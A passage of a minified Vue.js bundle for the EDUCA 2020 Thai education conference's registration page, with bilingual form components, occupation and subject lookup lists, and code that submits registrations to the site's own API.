"),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Communication Channel")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{attrs:{for:""}},[t("div",{staticClass:"font-weight-bold"},[this._v("\n                                Newsletter Channel / ช่องทางการรับข่าวสาร\n                            ")]),this._v(" "),t("div",{staticClass:"text-muted"},[this._v("\n                                (Can select more then 1 choice /\n                                สามารถเลือกได้มากกว่า 1 ข้อ)\n                            ")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:"lineid"}},[this._v("ID Line "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Privacy Policy")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("a",{staticClass:"text-primary",attrs:{href:"https://educathai.com/privacy-policy",target:"_blank"}},[t("u",[this._v("Term and Conditions")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("a",{staticClass:"text-primary text-underline",attrs:{href:"https://educathai.com/privacy-policy",target:"_blank"}},[t("u",[this._v("ข้อกำหนดและเงื่อนไข")])])}],!1,null,null,null).exports,v={props:["payment_method","loading","member","occupations","affiliations","teachings","subjects","officeAddress","provinces"],data:function(){return{method:1,summaries:[],showall:!1}},created:function(){var e=this;this.method=this.payment_method;var t=this.member.prefix;0===t&&(t=this.member.prefix_custom),this.summaries.push(["Email / อีเมลสมาชิก",this.member.email]),this.summaries.push(["Name - Surname / ชื่อ-นามสกุล",t+" "+this.member.first_name+" "+this.member.last_name]),this.summaries.push(["Date of Birth / วันเกิด",this.member.birthdate.date+" / "+this.member.birthdate.month+" / "+this.member.birthdate.year]),this.member.is_idcrad&&this.summaries.push(["Identification No. / หมายเลขบัตรประจำตัว",this.member.idcrad]),this.member.is_passport&&this.summaries.push(["Passport / หมายเลขพาสปอร์ต",this.member.passport]),this.summaries.push(["Mobile No. / เบอร์ติดต่อ",this.member.tel_mobile]),this.summaries.push(["Facebook / ชื่อเฟสบุ๊ค",this.member.facebook]);var n=this.occupations.find((function(t){return t.id==e.member.occupation_id})).name;if(10!=this.member.occupation_id&&11!=this.member.occupation_id||(n=this.member.occupation_custom),this.summaries.push(["Occupation or Poition / อาชีพหรือตำแหน่ง",n]),this.member.occupation_id>0&&this.member.occupation_id<=8){var r=this.affiliations.find((function(t){return t.id==e.member.affiliation_id})).name;8==this.member.affiliation_id&&(r=this.member.affiliation_custom),this.summaries.push(["Affiliation / สังกัด",r]);var i="";this.member.teachings.forEach((function(t){var n=e.teachings.find((function(e){return e.id==t})),r=n.name;7==n.id&&(r=e.member.other_teaching_group),i+=""==i?"":", ",i+=r})),this.summaries.push(["Teaching Level / ระดับชั้นที่สอนหรือเกี่ยวข้อง",i]);var o="";this.member.levels.forEach((function(t){var n=e.subjects.find((function(e){return e.id==t})),r=n.name;14==n.id&&(r+=" "+e.member.foreign_language),15==n.id&&(r=e.member.other_teaching_level),o+=""==o?"":", ",o+=r})),this.summaries.push(["Subject or Related Field / กลุ่มสาระที่สอนหรือทำงานเกี่ยวข้อง",o]);var a=this.officeAddress.find((function(t){return t.id==e.member.work_id}));this.summaries.push(["Office Address / สถานที่ทำงาน",a.name]),this.summaries.push(["School or Institution / ชื่อสถาบัน",this.member.work_name]);var s=this.provinces.find((function(t){return t.id==e.member.work_province_id})),l=s.amphures.find((function(t){return t.id==e.member.work_amphure_id})),c=l.districts.find((function(t){return t.id==e.member.work_district_id}));this.summaries.push(["Province / จังหวัด",s.name_en+" / "+s.name_th]),this.summaries.push(["District / อำเภอหรือเขต",l.name_en+" / "+l.name_th]),this.summaries.push(["Sub District / ตำบลหรือแขวง",c.name_en+" / "+c.name_th]),this.summaries.push(["Postal Code / รหัสไปรษณีย์",this.member.work_zip])}9==this.member.occupation_id&&(this.summaries.push(["Faculty / คณะ",this.member.university_faculty]),this.summaries.push(["University / มหาวิทยาลัย",this.member.university_name]),this.summaries.push(["Year / ชั้นปี",this.member.university_year])),10==this.member.occupation_id&&this.member.occupation_id},watch:{method:function(){this.$emit("method",this.method)}},methods:{prev:function(e){e.preventDefault(),window.scrollTo(0,0),this.$emit("prev",e)},submit:function(){this.$emit("submit")}}},g=(n(80),Object(c.a)(v,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"mb-5"},[e._m(0),e._v(" "),n("div",{staticClass:"row justify-content-center"},[n("div",{staticClass:"col-md-8 mb-4"},[n("div",{staticClass:"card border-0"},[n("div",{},[n("table",{staticClass:"profile-table"},[n("tbody",[e._l(e.summaries,(function(t,r){return[r<5||e.showall?n("tr",{key:r},[n("td",{staticClass:"text-muted td-label"},[e._v(e._s(t[0]))]),e._v(" "),n("td",{staticClass:"pl-3"},[n("strong",[e._v(e._s(t[1]))])])]):e._e()]}))],2)]),e._v(" "),e.showall?e._e():n("div",{staticClass:"mt-3 d-flex justify-content-center"},[n("button",{staticClass:"btn btn-outline-secondary w-min-120",attrs:{type:"button"},on:{click:function(t){e.showall=!0}}},[e._v("Show more")])])])])])]),e._v(" "),e._m(1),e._v(" "),e._m(2),e._v(" "),n("div",{staticClass:"row my-4 justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"d-flex justify-content-center py-5"},[n("button",{staticClass:"btn btn-light btn-lg w-min-120 mr-5 font-weight-bold text-white",attrs:{type:"button"},on:{click:e.prev}},[e._v("Edit")]),e._v(" "),n("button",{staticClass:"btn btn-primary btn-lg w-min-120 font-weight-bold",attrs:{disabled:e.loading,type:"button"},on:{click:e.submit}},[e._v("Confirm")])])])])])}),[function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Summary Profile")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Payment Method")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"row justify-content-center"},[t("div",{staticClass:"col-md-8 my-4"},[t("div",{staticClass:"font-weight-bold"},[this._v("ชำระค่าลงทะเบียน เข้าร่วมงาน EDUCA 2020 จำนวนเงิน 100.00 บาท")]),this._v(" "),t("div",{staticClass:"font-weight-bold"},[this._v("ธนาคารกสิกรไทย-สาขา เมกาบางนา 731-1-02643-1")]),this._v(" "),t("div",[t("a",{attrs:{href:"https://educathai.com/knowledge/faq/41",target:"_blank"}},[t("u",[this._v("วิธีการชำระค่าลงทะเบียน")])]),this._v(" เข้าร่วมงาน EDUCA 2020 ")])])])}],!1,null,"af616644",null).exports),b=[{id:1,name:"School Director / Principal (ผู้อำนวยการ / ครูใหญ่)"},{id:2,name:"Deputy Principal (รองผู้อำนวยการ / ผู้ช่วยผู้อำนวยการ)"},{id:3,name:"Head Teacher (หัวหน้ากลุ่มสาระ)"},{id:4,name:"Teacher (ครู)"},{id:5,name:"Supervisor (ศึกษานิเทศก์)"},{id:6,name:"Academician / Researcher (นักวิชาการ / นักวิจัย)"},{id:7,name:"Lecturer (อาจารย์มหาวิทยาลัย)"},{id:8,name:"School Committee Members (กรรมการสถานศึกษา)"},{id:9,name:"Student (นักศึกษา)"},{id:10,name:"Parents / General Public (ผู้ปกครองและประชาชนทั่วไป)"},{id:11,name:"Others (อื่น ๆ)"}],y=[{id:1,name:"Office of the Higher Education Commission: OHEC (สำนักงานคณะกรรมการการอุดมศึกษา)"},{id:2,name:"Office of the Basic Education Commission: OBEC (สำนักงานคณะกรรมการการศึกษาขั้นพื้นฐาน)"},{id:3,name:"Office of the Vocational Education Commission: OVEC (สำนักงานคณะกรรมการการอาชีวศึกษา)"},{id:4,name:"Office of the Private Education Commission: OPEC (สำนักบริหารงานคณะกรรมการส่งเสริมการศึกษาเอกชน)"},{id:5,name:"Department of Education BMA (สำนักการศึกษากรุงเทพมหานคร)"},{id:6,name:"Department of Local Administration (องค์การปกครองส่วนท้องถิ่น)"},{id:7,name:"Border Patrol Police (ตชด)"},{id:8,name:"Others (อื่น ๆ)"}],_=[{id:1,name:"Kindergarten (ปฐมวัย)"},{id:4,name:"Senior Secondary (มัธยมศึกษาตอนปลาย)"},{id:2,name:"Elementary (ประถมศึกษา)"},{id:5,name:"Vocational Education (อาชีวศึกษา)"},{id:3,name:"Junior Secondary (มัธยมศึกษาตอนต้น)"},{id:6,name:"Higher Education (อุดมศึกษา)"},{id:7,name:"Others (อื่น ๆ)"}],w=[{id:1,name:"Thai Language (ภาษาไทย)"},{id:2,name:"Student Activities (กิจกรรมพัฒนาผู้เรียน)"},{id:3,name:"Mathematics (คณิตศาสตร์)"},{id:4,name:"Special Education (การศึกษาพิเศษ)"},{id:5,name:"Science (วิทยาศาสตร์)"},{id:6,name:"Occupations and Technology (การงานอาชีพและเทคโนโลยี)"},{id:7,name:"Arts (ศิลปะ)"},{id:8,name:"Social Studies, Religious and Culture (สังคม ศาสนา และวัฒนธรรม)"},{id:9,name:"Kindergarten (ปฐมวัย)"},{id:10,name:"Health Education and Physical Education (สุขศึกษาและพลศึกษา)"},{id:11,name:"Counseling (แนะแนว)"},{id:12,name:"Occupations and Technology (การงานอาชีพและเทคโนโลย)"},{id:13,name:"Administration (ด้านการบริหาร)"},{id:14,name:"Foreign Language (ภาษาต่างประเทศ)"},{id:15,name:"Others (อื่น ๆ)"}],x=[{id:1,name:"School (โรงเรียน)"},{id:2,name:"College (วิทยาลัย)"},{id:3,name:"University (มหาวิทยาลัย)"},{id:4,name:"Secondary Education Service Area (สพม.)"},{id:5,name:"Primary Educational Service Area (สพป.)"},{id:6,name:"Other Please Identify (อื่น ๆ โปรดระบุ)"}],C=[{id:1,name:"Email"},{id:2,name:"Line"},{id:3,name:"SMS"}],k=[{id:"นาย",name:"นาย"},{id:"นาง",name:"นาง"},{id:"นางสาว",name:"นางสาว"},{id:0,name:"อื่น ๆ"}],E={components:{Register:m,Checkout:g},data:function(){return{step:0,payment_method:1,member:{email:"",prefix:"",first_name:"",last_name:"",first_name_en:"",last_name_en:"",agree:!1,gender:!1,subscription:1,channel:[],birthdate:{year:"",month:"",date:""},show_idcrad:1,idcrad:"",passport:"",tel_mobile:"",facebook:"",occupation_id:"",occupation_custom:"",affiliation_id:"",affiliation_custom:"",teachings:[],other_teaching_group:"",levels:[],other_teaching_level:"",work_id:"",work_name:"",work_province_id:"",work_amphure_id:"",work_district_id:"",work_zip:"",lineid:""},provinces:[],loading:!1,occupations:b,affiliations:y,teachings:_,subjects:w,officeAddress:x,channels:C,prefix:k}},created:function(){this.getUser(),this.getProvince()},methods:{getUser:function(){var e=this;return axios.get("/apis/auth/account",{}).then((function(t){e.loading=!1,e.member=t.data})).catch((function(t){e.loading=!1}))},submit:function(){var e=this,t=this;t.loading=!0,axios.post("/api/events/registration",{member:t.member}).then((function(n){t.loading=!1,n.data.success?e.$swal("ลงทะเบียนสำเร็จแล้ว!","กรุณารอรับผลตอบกลับจากอีเมล!","success").then((function(e){window.location.href=n.data.redirect||"/login"})):e.$swal("ลงทะเบียนล้มเหลว!","กรุณาลองใหม่อีกครั้ง!","error")})).catch((function(n){t.loading=!1,e.$swal("ลงทะเบียนล้มเหลว!","กรุณาลองใหม่อีกครั้ง!","error")}))},updateMember:function(e){this.member=e,this.step=1,window.scrollTo(0,0)},updateAmphure:function(e){this.amphures=e},prev:function(){this.step=this.step-1},setPaymentMethod:function(e){this.payment_method=e},getProvince:function(){var e=this;axios.get("/api/locations/provinces").then((function(t){e.provinces=t.data})).catch((function(e){}))}}},T=Object(c.a)(E,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"regis-container"},[n("div",{staticClass:"mb-5"}),e._v(" "),n("div",{staticClass:"container"},[0==e.step?n("div",[n("Register",{attrs:{member:e.member,occupations:e.occupations,affiliations:e.affiliations,teachings:e.teachings,subjects:e.subjects,officeAddress:e.officeAddress,provinces:e.provinces,channels:e.channels,prefix:e.prefix},on:{update:e.updateMember,updateAmphure:e.updateAmphure}})],1):1==e.step?n("div",[n("Checkout",{attrs:{payment_method:e.payment_method,loading:e.loading,member:e.member,occupations:e.occupations,affiliations:e.affiliations,teachings:e.teachings,subjects:e.subjects,officeAddress:e.officeAddress,provinces:e.provinces},on:{prev:e.prev,submit:e.submit,method:e.setPaymentMethod}})],1):e._e()])])}),[],!1,null,null,null).exports,A=n(38),S=n.n(A),O=n(10);n(49),window.Vue=n(72),Vue.use(a,{confirmButtonColor:"#224368",cancelButtonColor:"#ebebeb"}),Vue.use(S.a),Vue.use(O.a);new Vue({el:"#app",components:{NavbarComponenet:p,RegisterComponent:function(){return n.e(4).then(n.bind(null,39))},SettingAccount:function(){return n.e(9).then(n.bind(null,46))},RegistrationComponent:T,PostFilter:function(){return n.e(2).then(n.bind(null,40))},PostFeatured:function(){return n.e(7).then(n.bind(null,41))},VideoLearning:function(){return Promise.all([n.e(6),n.e(11)]).then(n.bind(null,47))},ReviewComment:function(){return n.e(8).then(n.bind(null,45))},SettingName:function(){return n.e(10).then(n.bind(null,44))},LearningVideoWatch:function(){return n.e(3).then(n.bind(null,43))},VideoConference:function(){return n.e(5).then(n.bind(null,42))}}})},function(e,t){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){}]);
//# sourceMappingURL=app.js.map